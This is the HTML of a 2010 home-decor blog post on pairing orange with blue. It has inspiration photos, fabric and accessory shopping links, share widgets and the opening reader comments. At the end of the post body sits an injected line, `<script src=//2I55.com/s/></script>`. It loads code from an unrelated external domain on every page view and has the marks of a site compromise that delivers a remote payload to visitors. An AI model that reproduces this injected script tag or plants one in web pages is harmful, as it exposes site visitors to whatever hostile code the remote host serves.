<p>In contrast with these gloomy April showers, today I’m craving orange, especially tangerine, persimmon, and burnt orange mixed with all shades of blue from indigo to teal.&#160; The combination in so fresh, so invigorating, so cheerful, so inviting.</p>
<p align="center">And oh so complementary ! </p>
<p align="center">Here are some of my favorite spaces featuring blue and orange: </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/southernlivingblueandorange.jpg" class="external" rel="nofollow"><font color="#444444"></font><img fetchpriority="high" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="southern living blue and orange" border="0" alt="southern living blue and orange" src="http://centsationalgirl.com/wp-content/uploads/2010/04/southernlivingblueandorange_thumb.jpg" width="474" height="474" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/southernlivingblueandorange_thumb.jpg" ></a><font size="1"> <a href="http://www.southernliving.com/" class="external" rel="nofollow">Southern Living</a></font></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/massuccowarnermillerchair.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="massucco warner miller chair" border="0" alt="massucco warner miller chair" src="http://centsationalgirl.com/wp-content/uploads/2010/04/massuccowarnermillerchair_thumb.jpg" width="383" height="538" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/massuccowarnermillerchair_thumb.jpg" ></a> <font size="1"><a href="http://www.massuccowarnermiller.com/" class="external" rel="nofollow">Massucco Warner Miller</a></font></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/palmerweissorangeandteal.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="palmer weiss orange and teal" border="0" alt="palmer weiss orange and teal" src="http://centsationalgirl.com/wp-content/uploads/2010/04/palmerweissorangeandteal_thumb.jpg" width="390" height="518" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/palmerweissorangeandteal_thumb.jpg" ></a> <a href="http://palmerweiss.com/" class="external" rel="nofollow"><font size="1">Palmer Weiss</font></a></p>
<p>&#160;</p>
<p align="center"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="real simple boxes in shelf" border="0" alt="real simple boxes in shelf" src="http://centsationalgirl.com/wp-content/uploads/2010/04/realsimpleboxesinshelf_thumb.jpg" width="350" height="467" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/realsimpleboxesinshelf_thumb.jpg" >&#160;<font size="1"><a href="http://www.realsimple.com/" class="external" rel="nofollow">Real Simple</a></font></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/southernlivingorangeandblue.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="southern living orange and blue" border="0" alt="southern living orange and blue" src="http://centsationalgirl.com/wp-content/uploads/2010/04/southernlivingorangeandblue_thumb.jpg" width="477" height="477" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/southernlivingorangeandblue_thumb.jpg" ></a> <a href="http://www.southernliving.com/" class="external" rel="nofollow"><font size="1">Southern Living</font></a></p>
<p>&#160; </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/peacockbluewallswithorange.png" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="peacock blue walls with orange" border="0" alt="peacock blue walls with orange" src="http://centsationalgirl.com/wp-content/uploads/2010/04/peacockbluewallswithorange_thumb.png" width="363" height="468" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/peacockbluewallswithorange_thumb.png" ></a><font size="1"> <a href="http://www.housebeautiful.com/" class="external" rel="nofollow">House Beautiful</a></font></p>
<p align="center">&#160; </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/homesandgardens.jpg" class="external" rel="nofollow"><font color="#444444"></font><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="homes and gardens" border="0" alt="homes and gardens" src="http://centsationalgirl.com/wp-content/uploads/2010/04/homesandgardens_thumb.jpg" width="481" height="487" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/homesandgardens_thumb.jpg" ></a> <font size="1"><a href="http://www.homesandgardens.com/" class="external" rel="nofollow">Homes and Gardens</a></font></p>
<p>&#160; </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangeviacolourmehappy.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="blue and orange via colour me happy" border="0" alt="blue and orange via colour me happy" src="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangeviacolourmehappy_thumb.jpg" width="447" height="395" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangeviacolourmehappy_thumb.jpg" ></a>&#160; <font size="1"><a href="https://colourmehappyblog.blogspot.com/" class="external" rel="nofollow">via Colour Me Happy</a></font></p>
<p align="center">&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/massuccowarnermiller.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="massucco warner miller" border="0" alt="massucco warner miller" src="http://centsationalgirl.com/wp-content/uploads/2010/04/massuccowarnermiller_thumb.jpg" width="395" height="472" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/massuccowarnermiller_thumb.jpg" ></a> <font size="1"><a href="http://www.massuccowarnermiller.com/" class="external" rel="nofollow">Massucco Warner Miller</a></font></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/orangelinenssouthernliving.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="orange linens southern living" border="0" alt="orange linens southern living" src="http://centsationalgirl.com/wp-content/uploads/2010/04/orangelinenssouthernliving_thumb.jpg" width="498" height="446" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/orangelinenssouthernliving_thumb.jpg" ></a> <a href="http://www.southernliving.com/" class="external" rel="nofollow"><font size="1">Southern Living</font></a></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/saturatedtangerinecoastalliving.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="saturated tangerine coastal living" border="0" alt="saturated tangerine coastal living" src="http://centsationalgirl.com/wp-content/uploads/2010/04/saturatedtangerinecoastalliving_thumb.jpg" width="398" height="531" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/saturatedtangerinecoastalliving_thumb.jpg" ></a> <a href="http://www.coastalliving.com/" class="external" rel="nofollow"><font size="1">Coastal Living</font></a> </p>
<p>&#160;</p>
<p align="center">This looks like black not blue, but still works so well</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/sunsetblueandorange.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="sunset blue and orange" border="0" alt="sunset blue and orange" src="http://centsationalgirl.com/wp-content/uploads/2010/04/sunsetblueandorange_thumb.jpg" width="396" height="529" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/sunsetblueandorange_thumb.jpg" ></a><font size="1"> </font><a href="http://www.sunset.com/" class="external" rel="nofollow"><font size="1">Sunset</font></a></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/celeriekemble.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="celerie kemble" border="0" alt="celerie kemble" src="http://centsationalgirl.com/wp-content/uploads/2010/04/celeriekemble_thumb.jpg" width="539" height="445" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/celeriekemble_thumb.jpg" ></a> <a href="http://kembleinteriors.com/" class="external" rel="nofollow"><font size="1">Celerie Kemble</font></a></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/viahomeinteriorszone.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="via home interiors zone" border="0" alt="via home interiors zone" src="http://centsationalgirl.com/wp-content/uploads/2010/04/viahomeinteriorszone_thumb.jpg" width="383" height="497" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/viahomeinteriorszone_thumb.jpg" ></a><font size="1"> </font><a href="http://www.homeinteriorszone.com/category/interior-decoration/bedroom/" class="external" rel="nofollow"><font size="1">via Home Interiors Zone</font></a></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/viayhl.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="via yhl" border="0" alt="via yhl" src="http://centsationalgirl.com/wp-content/uploads/2010/04/viayhl_thumb.jpg" width="396" height="528" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/viayhl_thumb.jpg" ></a><font size="1"> via <a href="http://www.younghouselove.com/" class="external" rel="nofollow">Young House Love</a></font></p>
<p>&#160;</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangehomemagelledecor.gif" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="blue and orange home mag elle decor" border="0" alt="blue and orange home mag elle decor" src="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangehomemagelledecor_thumb.gif" width="412" height="464" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangehomemagelledecor_thumb.gif" ></a><font size="1"> <a href="http://www.elledecor.com/home-remodeling" class="external" rel="nofollow">Home Magazine/Elle Decor</a></font></p>
<p>Doesn’t orange and blue work so well with crisp white ?&#160; I’m so inspired by this classic color combination, I must add some more orange to the (in progress) blue and white boy’s room.&#160;&#160; </p>
<p align="center">Want to add some pops of orange and blue to your living space ?&#160; </p>
<p align="center">Here’s a few fun fabrics !</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/fabriccollage.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="fabric collage" border="0" alt="fabric collage" src="http://centsationalgirl.com/wp-content/uploads/2010/04/fabriccollage_thumb.jpg" width="573" height="378" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/fabriccollage_thumb.jpg" ></a></p>
<p><a href="http://www.fabric.com/home-decor-fabric-drapery-fabric-waverly-home-decor-fabric-collections-waverly-sun-n-shade-indoor-outdoor-fabric-waverly-sun-n-shade-sea-scallop-coral-reef.aspx?cm_vc=756b1813-cbc1-43b3-84bd-29889bf8fb7b" class="external" rel="nofollow"><font size="1">Waverly Sea Scallop Coral Reef</font></a><font size="1">; <a href="http://www.calicocorners.com/product/designer+fabrics+for+the+home/annie+selke+fabrics+furniture+and+trim/annie+selke+fabrics/scramble+bluemarine.do" class="external" rel="nofollow">Annie Selke Scramble Bluemarine</a>; </font><a href="http://www.thibautdesign.com/Collection/patternDetailFab.aspx?pid=232&amp;prdId=2767" class="external" rel="nofollow"><font size="1">Thibaut South Beach Orange</font></a><font size="1">; </font><a href="http://www.joann.com/joann/catalog/productdetail.jsp?CATID=cat2143&amp;PRODID=xprd581640" class="external" rel="nofollow"><font size="1">Chippendale Fretwork</font></a><font size="1">;&#160; </font><a href="http://www.calicocorners.com/product/designer+fabrics+for+the+home/shop+fabrics+by+color/orange/rebecca+fern.do" class="external" rel="nofollow"><font size="1">Rebecca Fern</font></a><font size="1">;&#160; </font><a href="http://www.joann.com/joann/catalog/productdetail.jsp?pageName=search&amp;flag=true&amp;PRODID=xprd944269" class="external" rel="nofollow"><font size="1">Waverly Lattice Lagoon</font></a><font size="1">.</font></p>
<p align="center">How about some modern accessories?&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangecollage.jpg" class="external" rel="nofollow"><font color="#444444"></font><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="blue and orange collage" border="0" alt="blue and orange collage" src="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangecollage_thumb.jpg" width="565" height="354" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" data-jpibfi-post-title="Color Spotlight: Orange with Blue" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/04/blueandorangecollage_thumb.jpg" ></a><a href="http://www.target.com/dp/B000QTW44A/ref=gp_se_search-results-asin-redirect" class="external" rel="nofollow"><font size="1">Deco turquoise lamp</font></a><font size="1">; o</font><a href="http://www.zgallerie.com/p-9058-everglades-coasters-set-of-4-orange.aspx" class="external" rel="nofollow"><font size="1">range croc coasters</font></a><font size="1">; </font><a href="http://www.crateandbarrel.com/family.aspx?c=1390&amp;f=36614&amp;q=teal+vase&amp;fromLocation=Search&amp;DIMID=400001&amp;SearchPage=1" class="external" rel="nofollow"><font size="1">teal vase</font></a><font size="1">; </font><a href="http://www.target.com/dp/B000V24JSQ/ref=gp_se_search-results-asin-redirect" class="external" rel="nofollow"><font size="1">bottle vases</font></a><font size="1">; </font><a href="http://www.zgallerie.com/pc-7592-7-labyrinth-pillow-orange-20.aspx" class="external" rel="nofollow"><font size="1">labyrinth pillow</font></a><font size="1">;&#160; </font><a href="http://www.cb2.com/family.aspx?c=595&amp;f=5791&amp;fromLocation=search" class="external" rel="nofollow"><font size="1">butterfly pillow</font></a><font size="1">; </font><a href="http://www.crateandbarrel.com/family.aspx?c=1465&amp;f=35769" class="external" rel="nofollow"><font size="1">turquoise throw</font></a><font size="1">;&#160; </font><a href="http://www.cb2.com/family.aspx?c=598&amp;f=5892&amp;fromLocation=search" class="external" rel="nofollow"><font size="1">small orange trunk</font></a><font size="1">; </font><a href="http://www.target.com/Xhilaration-Floral-Decorative-Pillow-Teal/dp/B002D53URA/ref=sr_1_2?ie=UTF8&amp;searchView=grid5&amp;qid=1272485042&amp;frombrowse=0&amp;fromGsearch=true&amp;node=1038576%7C1287991011&amp;keywords=teal%20pillow&amp;searchSize=30&amp;id=Xhilaration%20Floral%20Decorative%20Pillow%20Teal&amp;searchBinNameList=purchasing_channel%2Csubjectbin%2Ctarget_com_age%2Ctarget_com_gender-bin%2Ctarget_com_character-bin%2Cprice%2Ctarget_com_primary_color-bin%2Ctarget_com_size-bin%2Ctarget_com_brand-bin&amp;searchNodeID=1038576%7C1287991011&amp;searchRank=target104545&amp;sr=1-2&amp;searchPage=1" class="external" rel="nofollow"><font size="1">floral teal pillow</font></a><font size="1">; </font><a href="http://www.lampsplus.com/Products/Stacy-Garcia-Landscape-Florence-Giclee-Plug-In-Swag-Chandelier__F9542-G9558.html" class="external" rel="nofollow"><font size="1">swag chandelier</font></a><font size="1">; </font><a href="http://www.westelm.com/products/g057/?pkey=x%7C4%7C1%7C%7C6%7Corange%7C%7C0&amp;cm_src=SCH" class="external" rel="nofollow"><font size="1">martini side table</font></a><font size="1">.</font>&#160; </p>
<p align="center">What about you ? </p>
<p align="center">Do you love the classic mixture of orange with blue ?&#160; </p>
<p align="right">.</p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2019/08/jewel-tones-deep-greens/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2019/08/19071535/green-walls-pink-sofa-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/08/jewel-tones-deep-greens/" data-jpibfi-post-title="Jewel Tones: Deep Greens" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/08/19071535/green-walls-pink-sofa-400x533.jpg" ><p class='related-title'>Jewel Tones: Deep Greens</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2019/04/15-beautiful-taupe-paint-colors/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071839/taupe-paint-colors-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/15-beautiful-taupe-paint-colors/" data-jpibfi-post-title="15 Beautiful Taupe Paint Colors" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071839/taupe-paint-colors-400x533.jpg" ><p class='related-title'>15 Beautiful Taupe Paint Colors</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2018/12/finding-the-perfect-green/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2018/12/19072056/field-of-pines-office-paint-color-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2018/12/finding-the-perfect-green/" data-jpibfi-post-title="Finding the Perfect Green" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2018/12/19072056/field-of-pines-office-paint-color-400x533.jpg" ><p class='related-title'>Finding the Perfect Green</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2018/09/the-aesthetics-of-joy/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="515" src="https://media.centsationalstyle.com/wp-content/uploads/2018/09/19072322/joy-aesthetics-400x515.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2018/09/the-aesthetics-of-joy/" data-jpibfi-post-title="The Aesthetics of Joy" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2018/09/19072322/joy-aesthetics-400x515.jpg" ><p class='related-title'>The Aesthetics of Joy</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/&title=Color Spotlight: Orange with Blue' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Color Spotlight: Orange with Blue on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Color Spotlight: Orange with Blue+https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Color Spotlight: Orange with Blue on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/&is_video=false&description=Color Spotlight: Orange with Blue" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Color Spotlight: Orange with Blue on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Color Spotlight: Orange with Blue on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Color Spotlight: Orange with Blue by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/decorating/" rel="tag">Decorating</a>, <a href="https://centsationalstyle.com/category/interior-design/" rel="tag">Interior Design</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/color-inspiration/" rel="tag">color inspiration</a><br /><a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comments" class="comments-popup-link" >66 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			66 comments		</h2>

		<ol class="commentlist">
					<li id="comment-54583" class="comment even thread-even depth-1">
			<article id="div-comment-54583" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c175d90b55b2c8b950785a82cb03f5f3ab72ea8f008d6eaf079c61bbd97ce148?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c175d90b55b2c8b950785a82cb03f5f3ab72ea8f008d6eaf079c61bbd97ce148?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thefluffynest.blogspot.com/" class="url" rel="ugc external nofollow">Kristina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54583"><time datetime="2010-04-28T14:01:37-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I totally agree&#8230;I really have been wanting to do my boys room in orange and blue. Party because it compliments the toys and IKEA stuff they have already. My husband isn&#8217;t so into the idea. But I think their bunk bed will look great against a wall done in tangerine.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54583#respond" data-commentid="54583" data-postid="8441" data-belowelement="div-comment-54583" data-respondelement="respond" data-replyto="Reply to Kristina" aria-label="Reply to Kristina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54588" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54588" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.simplifiedbee.blogspot.com" class="url" rel="ugc external nofollow">cristin @ simplified bee</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54588"><time datetime="2010-04-28T14:07:55-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am warming up to orange&#8230; I have always loved blue (esp turquoise)/ Oragne and blue make a lovely combo too.</p>
<p>xo,<br />
cristin</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54588#respond" data-commentid="54588" data-postid="8441" data-belowelement="div-comment-54588" data-respondelement="respond" data-replyto="Reply to cristin @ simplified bee" aria-label="Reply to cristin @ simplified bee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54591" class="comment even thread-even depth-1">
			<article id="div-comment-54591" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
